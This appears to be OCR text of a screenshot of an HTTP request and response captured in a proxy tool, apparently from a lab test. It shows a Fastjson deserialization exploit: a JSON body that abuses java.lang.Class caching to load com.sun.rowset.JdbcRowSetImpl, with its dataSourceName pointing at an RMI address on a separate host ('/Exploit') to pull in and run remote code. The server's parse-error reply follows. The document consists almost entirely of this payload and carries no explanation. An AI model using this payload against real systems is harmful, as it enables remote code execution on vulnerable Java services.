 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.21.10:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 263
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.21.12:9999/Exploit",
"autoCommit":true
}
}
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/json
Content-Length: 233
Date: Wed, 05 May 2021 10:49:05 GMT
Connection: close
{
"timestamp":1620211745743,
"status":400,
"error":"Bad Request",
"message":"JSON parse error: set property error, autoCommit; nested exception is com.alibaba.fastjson.JSONException: set
property error, autoCommit",
"path":"/"
}
尺规洞安